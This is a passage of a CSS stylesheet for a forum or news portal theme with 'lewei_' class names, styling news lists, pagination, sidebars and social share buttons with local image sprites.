	color: #F77B0B;
	font-weight: 600;
	font-size:18px;
}
.lewei_lvy p b {
	color:#009688;
	font-weight: 600;
}
.lewei_lvy span {
	position: absolute;
	padding: 2px 8px;
	background: #00ab99;
	right: 0px;
	bottom: 20px;
}

.lewei_lvy span:hover {
	background: #17D3BF;
}
.lewei_lvy span a {
	color: #fff;
	font-size: 16px;
}
.lewei_m {
    float: left;
    margin: 0 20px 0 0;
}
.lewei_morehd {
    text-align: center;
    line-height: 20px;
    height: 30px;
    font-size: 20px;
	background:#fff;
	float: left;
    width: 850px;}
.lewei_rmb {
	float: left;
	width: 370px;
	margin:10px 0 0;
}
.lewei_rmb li {
	float: left;
	width: 184px;
	height: 45px;
	line-height: 45px;
	border-bottom: 1px solid #DADADA;
	text-align: center;
	margin-bottom: 15px;
	background: #F2F2F2;
}
.lewei_rmb li p {
	font-size: 14px;
}
.lewei_rmb span {
	float: left;
	height: 46px;
	width: 38px;
	color: #FFFFFF;
	font-size: 18px;
	font-weight: 500;
	font-family: "georgia","STHeiti","Microsoft YaHei","simsun","sans-serif",Arial;
	background: #009688;
}
.lewei_bbs3, .lewei_bbs4, .lewei_bbs7, .lewei_bbs8, .lewei_bbs11, .lewei_bbs12 {
	background:#FFFFFF;
}
.lewei_bbs2, .lewei_bbs4, .lewei_bbs6, .lewei_bbs8, .lewei_bbs10, .lewei_bbs12 {
	border-right:1px solid #fff!important;
}
.lewei_say li {
	padding-left: 4px;
	cursor: pointer;
}
.lewei_ls {
	padding-left: 20px;
	border-left: 1px solid #EBEBEB;
	position: relative;
	background: url(../images/lewei_icon.png) no-repeat 0 10px #FFF;
}
.lewei_lt {
	color: #333;
	line-height: 35px;
	height:35px;
	*line-height: 33px;
	*height:33px;
	font-size: 15px;
	width: 345px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;

}
.lewei_ls em{
	position: absolute;
	left: -3px;
	top: 5px;
	width: 7px;
	height: 15px;
	overflow:hidden;

}
.lewei_lsum {
	font-size: 12px;
	color:#9E9E9E;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	display: inline-block;
}
.lewei_say {
	padding:10px 0 0
}

#p_btn .tshare {display:none;}

.lewei_share{
    float: right;
    z-index: 9;
    _width: 210px;
}

.lewei_fx {
    float: left;
    display: inline;
    color: #666;
    margin-right: 10px;
	line-height: 24px;
}

.lewei_fxbtn {
    float: left;
    display: inline;
	margin:0!important;
	
}
.lewei_fxbtn li {
    width: 24px;
    height: 24px;
    margin-right: 5px;
    float: left;
    display: inline;
}
.lewei_share .lewei_fxbtn li a {
    display: block;
    width: 0;
    height: 24px;
    padding-left: 24px;
    background: url(../images/lewei_share.png) no-repeat 0 0;
    overflow: hidden;
    opacity: .8;
    filter: alpha(opacity=80);
    transition: opacity 0.5s ease;
	margin:0;
}
.lewei_share .bds_tqq {
    background-position: -6px -5px!important;
}
.lewei_share .bds_qzone{
    background-position:-6px -34px!important;
}
.lewei_share .bds_sqq{
    background-position:-6px -93px!important;
}
.lewei_share .bds_tsina{
    background-position:-6px -121px!important;
}
.lewei_share .bds_weixin{
    background-position:-6px -63px!important;
}
.lewei_share .bds_more{
    background-position:-6px -150px!important;
}

.lewei_tag a { color: #009688;font-size: 12px;margin: 3px; border-bottom: 2px solid #CCCCCC;padding: 5px 8px; background: #F3F3F3;}

.tbn .mt {
    text-align: center;
}

.tbn li {
    border-bottom: 0;
    text-align: center;
}

.tbn li.a {
    margin: -1px 0 0;
    padding: 0 10px 0 9px;
    border-top: 1px solid #ECECEC;
    border-bottom:solid 2px #D9E1E8;
    background: #FFFFFF;
}

.lewei_lg img {height:65px;}


.bm_h {
	background: #fff;
}
.tedt {
	width: 100%;
}

.lewei_news .pg a, .pg strong, .pgb a, .pg label {
	margin: 0px!important;
	margin-left: 3px!important;
	padding: 0 9px;
}
.lewei_zy {
	padding: 0!important;
	margin: 10px;
	border: 1px solid #E4E4E4;
	font-size: 15px;
}
.lewei_sx {
	color: #03AE9C;
	background-color: #F1F1F1;
	padding: 10px;
}
.lewei_kx {
	background: #03AE9C;
	padding: 3px 10px;
*padding: 3px 10px 0;
	color: #fff!important;
	margin-right: 10px;
}
.lewei_f15 {
	font-size: 15px!important;
}

.lewei_news {
	float: left;
	background: #fff;
	position: relative;
	width: 870px;
}
.lewei_f14 {
	padding: 10px 0 0 0;
	border-bottom: none;
	font-size: 14px;
}
.lewei_b0 {
	border: none;
}
.lewei_tfmg0 {
	margin-bottom: 0px;
	margin-top: 0px;
}
.lewei_le_weil {
	padding: 0px 15px 5px 15px;
}
.lewei_bighd {
	margin-bottom: 0px;
}
.ie8 .xld .atc {
	max-width: 160px;
}
.lewei_le_weil dl:hover {
	background: #F4F4F4;
}
.lewei_le_weil .lewei_summary {
	font-size: 15px;
	letter-spacing: 1px;
	line-height: 32px;
	margin-bottom: 0px;
}
.lewei_le_weil .xs2 a {
	color: #000;
	font-weight: 500;
}
.lewei_le_weil .xs2 {
	font-size: 18px!important;
}
.lewei_le_weil .atc img {
	height: 160px;
	width: 160px;
	padding: 2px;
	max-width: 160px;
	max-height: 160px;
	border: none;
	background: #FFF;
}
.lewei_fb {
	line-height: 25px;
	font-size: 13px;
}
.lewei_le_weil dl {
	padding: 10px 0;
}
.lewei_le_weil .atc {
	float: left;
	margin-left: 0px;
	margin-right: 20px;
}
.lewei_news .pg strong {
	background-color: #00AB99;
	border: 1px solid #00AB99;
	color: #fff;
}
.lewei_news .pg a, .pg strong, .pgb a, .pg label {
	margin: 3px;
	padding: 0 9px;
	border: 1px solid #DADADA;
}
.lewei_news .pg a.nxt {
	padding-right: 25px;
}
.addnew {
	margin-left: 10px;
	padding-left: 20px;
*background: url(../images/addbuddy.gif) no-repeat 0 68%;
	background: url(../images/addbuddy.gif) no-repeat 0 90%;
*position:absolute;
*right:65px;
	padding-top: 12px;
}
.rss {
	margin-left: 10px;
	padding-left: 20px;
*background: url(../images/feed.gif) no-repeat 0 68%;
	background: url(../images/feed.gif) no-repeat 0 90%;
*position:absolute;
*right:10px;
	padding-top: 12px;
}
.lewei_mr .lewei_pds {
	width: 300px;
}
.lewei_mr .lewei_pds li a {
	text-decoration: none;
}
.lewei_mr .lewei_pds li a:hover {
	text-decoration: none;
	color: #00ab99;
}

.lewei_mr .lewei_pds li {
	float: left;
	margin: 2px 0;
	padding: 0;
	width: 29.3%;
	overflow: hidden;
	margin-right: 10px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 15px;
}
.ct2 .sd {
	float: right;
	width: 325px;
	overflow: visible;
	_overflow-y: visible;
}
.lewei_mr_newslist {
	width: 319px;
	float: right;
	background: #fff;
	margin: 0px 0px 10px 3px;
}
.tedt {
	border: 1px solid;
	border-color: #e4e4e4;
}
.lewei_aks1 {
	color: #919191!important;
    font-size: 13px;
}
.lewei_mr_newslist dl {
	height: 85px;
	overflow: hidden;
	float: left;
	width: 292px;
}
.lewei_mr_newslist .lewei_hot .m {
	float: left;
	width: 90px;
	padding: 2px;
	overflow: hidden;
	margin-right: 12px;
	height: 70px;
}
.lewei_mr_newslist .lewei_bighd {
	margin-bottom: 15px;
}
.lewei_mr_newslist .lewei_hot dt {
	float: left;
	width: 180px;
	line-height: 25px;
	font-size: 15px;
	overflow: hidden;
	font-weight: 500;
	color: #666;
}

.lewei_w290 {
	width: 290px;
	overflow: hidden;
	margin-bottom: 10px;
}
.lewei_t0 {
	margin-top: 0px;
}
.lewei_t0b {
	margin-top: 0px;
	border: none;
}
